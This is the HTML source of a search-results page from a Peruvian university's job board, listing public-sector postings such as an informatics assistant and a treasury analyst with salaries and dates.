	        <ul id="menu-menu-principal" class="navbar-nav sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/">Inicio</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59 align-left"><a href="#">Empleos por escuelas</a>
<ul class="sub-menu">
	<li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575 fly-right"><a href="/?post_type=noo_job&#038;s=administracion">Administración</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574 fly-right"><a href="/?post_type=noo_job&#038;s=derecho">Derecho</a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576 fly-right"><a href="/?post_type=noo_job&#038;s=contabilidad">Contabilidad</a></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577 fly-right"><a href="/?post_type=noo_job&#038;s=educacion">Educación</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578 fly-right"><a href="/?post_type=noo_job&#038;s=enfermeria">Enfermería</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1579 fly-right"><a href="/?post_type=noo_job&#038;s=farmacia">Farmacia y Bioquímica</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1580 fly-right"><a href="/?post_type=noo_job&#038;s=civil">Ingeniería civil</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1581 fly-right"><a href="/?post_type=noo_job&#038;s=sistemas">Ingeniería de sistemas</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1582 fly-right"><a href="/?post_type=noo_job&#038;s=obstetricia">Obstetricia</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1583 fly-right"><a href="/?post_type=noo_job&#038;s=odontologia">Odontología</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1584 fly-right"><a href="/?post_type=noo_job&#038;s=psicologia">Psicología</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/docentes/">Docentes</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/jefes-de-practicas/">Jefes de practicas</a></li>
</ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>

	
	
			<header class="noo-page-heading noo-job-heading"
        style="background-image: url('');
        background: rgba(67, 67, 67, 0.55); ">
	<div class="container-boxed max">
		<div class="noo-heading-search">
							<form id="noo-heading-search-form" method="get" action="https://oportunidadeslaborales.uladech.edu.pe/">
					<div class="row">
						<div class="col-sm-4">
							<label class="noo-form-label">
								<!--?php echo esc_html__( 'Search Job Now:', 'noo' ); ?-->
								Buscar trabajo ahora							</label>
							<input type="text" name="s" class="noo-form-control"
							       value="sistemas"
							       placeholder="Ingrese palabras claves">
						</div>
						<div class="col-sm-3">
							<label class="noo-form-label">
								<!--?php echo esc_html__( 'Location:', 'noo' ); ?-->
								Ubicación							</label>
							<select  name='location' id='noo-field-job_location' class='noo-form-control noo-select form-control'>
	<option value='0'>Todas las localidades</option>
	<option class="level-0" value="ancash">Ancash</option>
	<option class="level-1" value="antonio-raimondi">Antonio Raimondi</option>
	<option class="level-1" value="bolognesi">Bolognesi</option>
	<option class="level-1" value="buenavista-alta">Buenavista Alta</option>
	<option class="level-1" value="carhuaz">Carhuaz</option>
	<option class="level-1" value="conchucos">Conchucos</option>
	<option class="level-1" value="huaraz-ancash-2">Huaraz</option>
	<option class="level-1" value="huari">Huari</option>
	<option class="level-1" value="huarmey">Huarmey</option>
	<option class="level-1" value="huaylas-ancash">Huaylas</option>
	<option class="level-1" value="mariscal-luzuriaga">Mariscal Luzuriaga</option>
	<option class="level-1" value="nuevo-chimbote-ancash">Nuevo Chimbote</option>
	<option class="level-1" value="ocros">Ocros</option>
	<option class="level-1" value="pallasca">Pallasca</option>
	<option class="level-1" value="piscobamba">Piscobamba</option>
	<option class="level-1" value="pomabamba-ancash">Pomabamba</option>
	<option class="level-1" value="recuay">Recuay</option>
	<option class="level-1" value="samanco">Samanco</option>
	<option class="level-1" value="sihuas">Sihuas</option>
	<option class="level-1" value="yungay-ancash">Yungay</option>
	<option class="level-0" value="arequipa">AREQUIPA</option>
	<option class="level-0" value="ayacucho">Ayacucho</option>
	<option class="level-0" value="cajamarca">Cajamarca</option>
	<option class="level-0" value="canete">Cañete</option>
	<option class="level-0" value="caraz">Caraz</option>
	<option class="level-0" value="casma">Casma</option>
	<option class="level-0" value="chavin-de-huantar">Chavin de Huantar</option>
	<option class="level-0" value="chiclayo">Chiclayo</option>
	<option class="level-0" value="chimbote">Chimbote</option>
	<option class="level-0" value="cusco">Cusco</option>
	<option class="level-0" value="hidromanta">hidromanta</option>
	<option class="level-0" value="huacho">Huacho</option>
	<option class="level-0" value="huaraz">Huaraz</option>
	<option class="level-0" value="huaylas">Huaylas</option>
	<option class="level-0" value="huraz">huraz</option>
	<option class="level-0" value="ica">Ica</option>
	<option class="level-0" value="jesus-maria">jesus maria</option>
	<option class="level-0" value="juliaca">Juliaca</option>
	<option class="level-0" value="la-laibertad">La laibertad</option>
	<option class="level-0" value="la-libertad">La Libertad</option>
	<option class="level-1" value="gran-chimu">Gran Chimu</option>
	<option class="level-1" value="santiago-de-chuco">Santiago de Chuco</option>
	<option class="level-0" value="lima">Lima</option>
	<option class="level-0" value="miraflores">Miraflores</option>
	<option class="level-0" value="moro">Moro</option>
	<option class="level-0" value="nuevo-chimbote">Nuevo Chimbote</option>
	<option class="level-0" value="pasco">Pasco</option>
	<option class="level-0" value="pataz">Pataz</option>
	<option class="level-0" value="peru">Perú</option>
	<option class="level-0" value="piura">Piura</option>
	<option class="level-0" value="pomabamba">Pomabamba</option>
	<option class="level-0" value="pucallpa">Pucallpa</option>
	<option class="level-0" value="puno">Puno</option>
	<option class="level-0" value="quillabamba">Quillabamba</option>
	<option class="level-0" value="san-isidro">San isidro</option>
	<option class="level-0" value="san-martin">San Martín</option>
	<option class="level-0" value="satipo">Satipo</option>
	<option class="level-0" value="sullana">Sullana</option>
	<option class="level-0" value="tacna">Tacna</option>
	<option class="level-0" value="trujillo">Trujillo</option>
	<option class="level-0" value="tumbes">Tumbes</option>
	<option class="level-0" value="ucayali">Ucayali</option>
	<option class="level-0" value="yungay">Yungay</option>
</select>
						</div>
						<div class="col-sm-2">
							<label>&nbsp;</label>
							<button style="display: block;" type="submit"
							        class="btn btn-primary noo-btn-search">Buscar</button>
						</div>
					</div>
					<input type="hidden" name="post_type" value="noo_job">
				</form>
								</div>
	</div><!-- /.container-boxed -->
										<div class="parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1"
					     style="background-image: url(https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/heading-bg.png); background-position: 50% 0; background-repeat: no-repeat;"></div>
							</header>		
	<div class="container-wrap">
		<div class="main-content container-boxed max offset">
			<div class="row">
				<div class="noo-main col-md-8" role="main">
															        <div id="scroll696f9fc4e79da" class="jobs posts-loop ">

                <div class="posts-loop-title">
            <h3>Hemos encontrado <span class="text-primary">893</span> empleos disponibles para usted</h3>
        </div>
    
    <div class="posts-loop-content noo-job-list-row">
    <div class="-wrap">
        <div class="noo-job-archive-before">

    <div class="pull-left noo-job-list-tools">
        <div class="noo-display-type">
            <a class="noo-type-btn active"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?post_type=noo_job&s=sistemas&paged=55&display=list">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn "
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?post_type=noo_job&s=sistemas&paged=55&display=grid">
                <i class="fa fa-th-large"></i>
            </a>
            <a class="noo-type-btn"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/feed/job_feed?post_type=noo_job&s=sistemas&paged=55">
                <i class="fa fa-rss"></i>
            </a>
        </div>
        <div class="noo-btn-job-alert-form">
            <!--i class="fa fa-bell"></i><span>Email Me Jobs Like These</span-->
            <i class="fa fa-bell"></i><span>Envíame trabajos como estos por correo electrónico</span>
        </div>

        <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Palabras clave</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value="sistemas"
                                          placeholder="Entre palabra clave para encontrar ofertas">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Frecuencia Email</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="daily">Diaria</option>
                                                                              <option value="weekly">Semanal</option>
                                                                              <option value="fortnight">Quincenal</option>
                                                                              <option value="monthly">Mensual</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="2ab5b6ca78"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Guardar</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
		Showing 541&ndash;550 of 893 jobs		</span>
    </div>
</div>
                            <article class="loadmore-item noo_job style-1 post-11464 type-noo_job status-publish hentry job_category-ingenieria-de-sistemas job_type-contrato job_location-trujillo no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-en-informatica/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-en-informatica/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-en-informatica/">
                        <img width="200" height="156" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/04/Universidad-Nacional-de-Trujillo-1-200x156.jpg" class="" alt="UNIVERSIDAD NACIONAL DE TRUJILLO" decoding="async" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-en-informatica/"
                       title="Permanent link to: &quot;ASISTENTE EN INFORMATICA&quot;">ASISTENTE EN INFORMATICA</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3676">UNIVERSIDAD NACIONAL DE TRUJILLO</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">UNIVERSIDAD NACIONAL DE TRUJILLO</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-22T10:27:52-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-22
</span>
<span>
 - 2022-11-25
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-11-25</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,100.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,100.00 Soles</span>
<span class="hidden" itemprop="validThrough">2022-11-25</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="11464"
                              data-title="ASISTENTE EN INFORMATICA" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-en-informatica/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="11464"
                                data-action="noo_bookmark_job"
                                data-security="8a247d606f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-en-informatica%2F&amp;t=ASISTENTE+EN+INFORMATICA','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ASISTENTE+EN+INFORMATICA&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-en-informatica%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-en-informatica%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-en-informatica/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="11464"
                       data-security="6e7529ea9d"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class="loadmore-item noo_job style-1 post-11436 type-noo_job status-publish hentry job_category-administracion job_category-derecho job_category-ingenieria-de-sistemas job_type-contrato job_location-lima no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-2-en-almacen-de-bienes-de-uso-consumo-y-mobiliario/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-2-en-almacen-de-bienes-de-uso-consumo-y-mobiliario/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-2-en-almacen-de-bienes-de-uso-consumo-y-mobiliario/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/SUNAT-200x200.jpg" class="" alt="SUNAT" decoding="async" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/SUNAT-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/SUNAT-300x300.jpg 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/SUNAT-768x768.jpg 768w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/SUNAT-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/SUNAT.jpg 900w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-2-en-almacen-de-bienes-de-uso-consumo-y-mobiliario/"
                       title="Permanent link to: &quot;ESPECIALISTA 2 EN ALMACÉN DE BIENES DE USO, CONSUMO Y MOBILIARIO&quot;">ESPECIALISTA 2 EN ALMACÉN DE BIENES DE USO, CONSUMO Y MOBILIARIO</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=7390">SUNAT</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">SUNAT</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/lima/"><em>Lima</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-21T17:04:29-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-21
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 6,900.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 6,900.00 Soles</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="11436"
                              data-title="ESPECIALISTA 2 EN ALMACÉN DE BIENES DE USO, CONSUMO Y MOBILIARIO" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-2-en-almacen-de-bienes-de-uso-consumo-y-mobiliario/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="11436"
                                data-action="noo_bookmark_job"
                                data-security="8a247d606f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-2-en-almacen-de-bienes-de-uso-consumo-y-mobiliario%2F&amp;t=ESPECIALISTA+2+EN+ALMAC%C3%89N+DE+BIENES+DE+USO%2C+CONSUMO+Y+MOBILIARIO','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ESPECIALISTA+2+EN+ALMAC%C3%89N+DE+BIENES+DE+USO%2C+CONSUMO+Y+MOBILIARIO&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-2-en-almacen-de-bienes-de-uso-consumo-y-mobiliario%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-2-en-almacen-de-bienes-de-uso-consumo-y-mobiliario%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-2-en-almacen-de-bienes-de-uso-consumo-y-mobiliario/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="11436"
                       data-security="6e7529ea9d"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class="loadmore-item noo_job style-1 post-11454 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_type-contrato job_location-trujillo no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/responsable-de-personal/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/responsable-de-personal/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/responsable-de-personal/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/04/GRELL3-3-200x200.jpg" class="" alt="Gerencia Regional de Educación La Libertad (GRELL)" decoding="async" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/04/GRELL3-3-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/04/GRELL3-3-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/responsable-de-personal/"
                       title="Permanent link to: &quot;RESPONSABLE DE PERSONAL&quot;">RESPONSABLE DE PERSONAL</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3695">Gerencia Regional de Educación La Libertad (GRELL)</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Gerencia Regional de Educación La Libertad (GRELL)</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-21T15:07:32-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-21
</span>
<span>
 - 2022-11-22
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-11-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3,000.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 3,000.00 Soles</span>
<span class="hidden" itemprop="validThrough">2022-11-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="11454"
                              data-title="RESPONSABLE DE PERSONAL" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/responsable-de-personal/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="11454"
                                data-action="noo_bookmark_job"
                                data-security="8a247d606f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fresponsable-de-personal%2F&amp;t=RESPONSABLE+DE+PERSONAL','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=RESPONSABLE+DE+PERSONAL&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fresponsable-de-personal%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fresponsable-de-personal%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/responsable-de-personal/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="11454"
                       data-security="6e7529ea9d"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class="loadmore-item noo_job style-1 post-11438 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_type-contrato job_location-huaraz no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-de-tesoreria/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-de-tesoreria/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-de-tesoreria/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-200x200.jpg" class="" alt="Superintendencia  Nacional de Registros Públicos (SUNARP)." decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-300x300.jpg 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-de-tesoreria/"
                       title="Permanent link to: &quot;Analista de Tesorería&quot;">Analista de Tesorería</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3060">Superintendencia  Nacional de Registros Públicos (SUNARP).</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Superintendencia  Nacional de Registros Públicos (SUNARP).</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-21T13:10:09-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-21
</span>
<span>
 - 2022-11-22
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-11-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3,000.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 3,000.00 Soles</span>
<span class="hidden" itemprop="validThrough">2022-11-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="11438"
                              data-title="Analista de Tesorería" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-de-tesoreria/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="11438"
                                data-action="noo_bookmark_job"
                                data-security="8a247d606f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
